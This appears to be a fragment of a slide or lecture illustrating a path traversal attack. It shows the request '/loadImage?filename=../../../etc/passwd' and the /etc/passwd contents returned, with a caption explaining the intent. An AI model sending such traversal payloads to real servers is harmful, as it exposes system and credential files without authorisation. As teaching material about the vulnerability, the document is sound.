 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
I would like to fetch
the “image”
../../../etc/passwd